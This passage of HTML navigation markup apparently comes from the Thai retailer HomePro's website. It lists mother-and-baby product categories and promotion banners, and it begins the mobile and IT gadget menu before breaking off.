																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM02" data-l1="แม่และเด็ก">ผลิตภัณฑ์จำเป็นสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0207" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องนึ่งขวดนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0208" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องอุ่นนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0209" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เครื่องเตรียมอาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0205" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ขวดนมและจุกนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0202" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ทิชชู่เปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0203" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">น้ำยาและอุปกรณ์ล้างขวดนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0201" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">ผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0206" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">เบาะรองสำหรับเปลี่ยนผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0204" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">อุปกรณ์อาบน้ำเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0210" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์จำเป็นสำหรับเด็ก">กระเป๋าเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM03" data-l1="แม่และเด็ก">ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0301" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">น้ำยาซักผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0310" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">น้ำยาปรับผ้านุ่มเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0302" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">สบู่และผลิตภัณฑ์ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0303" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">โลชั่นทาผิวเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0304" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">ผลิตภัณฑ์ทำความสะอาดพื้นผิว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0305" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แปรงสีฟันและยาสีฟันเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0306" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แป้งเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0307" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">ผลิตภัณฑ์ป้องกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0309" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">สำลี & คอตตอนบัต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0311" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์ทำความสะอาดสำหรับเด็ก">แอลกอฮอล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM04" data-l1="แม่และเด็ก">ที่นอน & เครื่องนอนเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0405" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">เปลเด็กและโมบายกล่อมเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0401" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ที่นอนเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0402" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">หมอนและหมอนข้าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0406" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ผ้าห่มและผ้าห่อตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0404" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">หมอนสำหรับแม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0407" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">มุ้งกันยุง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0408" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ปลอกหมอนหนุน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0411" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">ผ้าปูที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0413" data-l1="แม่และเด็ก" data-l2="ที่นอน & เครื่องนอนเด็ก">กล่องเพลงและโมบาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM05" data-l1="แม่และเด็ก">อุปกรณ์ทานอาหารเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0501" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ชุดถ้วยใส่อาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0502" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ถาดหลุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0503" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ช้อนส้อมและตะเกียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0504" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">กระบอกน้ำหัดดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0505" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">กล่องเก็บอาหารเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0506" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">ผ้ากันเปื้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0507" data-l1="แม่และเด็ก" data-l2="อุปกรณ์ทานอาหารเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM08" data-l1="แม่และเด็ก">อุปกรณ์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0803" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">เครื่องชั่งน้ำหนักเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0802" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">หวีและปัตตาเลี่ยน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0804" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">เครื่องดูดน้ำมูกเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0801" data-l1="แม่และเด็ก" data-l2="อุปกรณ์สำหรับเด็ก">กรรไกรตัดเล็บเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM07" data-l1="แม่และเด็ก">ผลิตภัณฑ์สำหรับแม่</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0701" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">เครื่องปั๊มนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0711" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">เครื่องฟังเสียงหัวใจทารกในครรภ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0704" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ผ้าคลุมให้นม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0703" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ชุดชั้นในสำหรับแม่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0708" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">สเตย์กระชับหน้าท้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0709" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">แผ่นประคบหน้าอก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0710" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">แผ่นซับน้ำนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0705" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">ถุงเก็บน้ำนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0706" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">กระเป๋าเก็บอุณหภูมิ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0702" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">กระเป๋าอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0707" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">อุปกรณ์เครื่องปั๊มนม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0713" data-l1="แม่และเด็ก" data-l2="ผลิตภัณฑ์สำหรับแม่">อาหารเสริมสำหรับแม่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR16" data-l1="แม่และเด็ก">เฟอร์นิเจอร์สำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1601" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เตียงเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP1213" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">อุปกรณ์จัดเก็บของสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1606" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เสื้อผ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1607" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ตู้เก็บของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1608" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">ชั้นวางของเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1602" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1603" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้นั่งเขียนหนังสือเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1604" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">โต๊ะสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1605" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้สตูล & ม้านั่งสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1610" data-l1="แม่และเด็ก" data-l2="เฟอร์นิเจอร์สำหรับเด็ก">เก้าอี้ทานอาหารเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM09" data-l1="แม่และเด็ก">ของเล่นเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0904" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">เพลยิม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0905" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ตัวต่อจิ๊กซอว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0906" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ศิลปะ & งานฝีมือสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0907" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ของเล่นเสริมพัฒนาการ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0908" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ตุ๊กตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0902" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ห่วงยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0903" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ของเล่นกลางแจ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0909" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">ไวท์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SPO0307" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">แทรมโพลีน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0504" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">แพยาง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0502" data-l1="แม่และเด็ก" data-l2="ของเล่นเด็ก">สระว่ายน้ำเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM06" data-l1="แม่และเด็ก">จักรยาน & รถไฟฟ้าเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0609" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถไฟฟ้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0603" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">สกู๊ตเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0602" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเด็กสี่ล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0608" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">รถทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0605" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานทรงตัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM0604" data-l1="แม่และเด็ก" data-l2="จักรยาน & รถไฟฟ้าเด็ก">จักรยานเสือภูเขา</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM10" data-l1="แม่และเด็ก">เครื่องแต่งกายเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1001" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">ชุดว่ายน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1002" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">ถุงมือและถุงเท้าเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1003" data-l1="แม่และเด็ก" data-l2="เครื่องแต่งกายเด็ก">แฟชั่นเด็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MOM11" data-l1="แม่และเด็ก">นมผงและอาหารสำหรับเด็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1102" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">นมยูเอชทีและสเตอริไลซ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1105" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">ขนมสำหรับเด็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MOM1106" data-l1="แม่และเด็ก" data-l2="นมผงและอาหารสำหรับเด็ก">อาหารสำหรับเด็ก</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687836" data-name="Baby Beds" ga-index="1" data-l1="แม่และเด็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687836" value="Baby Beds"/>
																</div>
																<a href="https://www.homepro.co.th/c/MIG05" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mom_4p03_Babybeds_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687837" data-name="ของเล่นเสริมพัฒนาการ" ga-index="2" data-l1="แม่และเด็ก">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687837" value="Learning Toys"/>
																</div>
																<a href="https://www.homepro.co.th/c/TVA2202" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_mom_4p05_Toys_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
												<span>มือถือ ไอที แกดเจ็ต</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/MIG" data-l1="มือถือ ไอที แกดเจ็ต">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG01" data-l1="มือถือ ไอที แกดเจ็ต">มือถือและแท็บเล็ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="มือถือและแท็บเล็ต">แท็บเล็ต</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG02" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์เสริมมือถือและแท็บเล็ต</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0201" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">อะแดปเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0202" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">สายชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0204" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">ที่วางมือถือและแท็บเล็ต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0205" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">พาวเวอร์แบงก์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0207" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">ซิม & eSIM</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0208" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมมือถือและแท็บเล็ต">อุปกรณ์เสริมมือถืออื่นๆ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG05" data-l1="มือถือ ไอที แกดเจ็ต">อุปกรณ์เสริมคอมพิวเตอร์ และไอที</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0501" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">แผ่นรองระบายความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0502" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">คีย์บอร์ด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0503" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">เมาส์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0504" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">USB Hub / Docking</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0505" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">กล้องเว็บแคม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0506" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">แผ่นรองเมาส์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0507" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">จัดเก็บข้อมูล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0508" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">จอยคอม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0509" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">อุปกรณ์เสริมคอมพิวเตอร์อื่น ๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1102" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">เครื่องสำรองไฟฟ้าภายในบ้าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TVA0906" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="อุปกรณ์เสริมคอมพิวเตอร์ และไอที">สาย HDMI</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/MIG06" data-l1="มือถือ ไอที แกดเจ็ต">จอมอนิเตอร์ และโปรเจคเตอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/MIG0601" data-l1="มือถือ ไอที แกดเจ็ต" data-l2="จอมอนิเตอร์ และโปรเจคเตอร์">จอมอนิเตอร์</a>
																		</li>
																		<li>
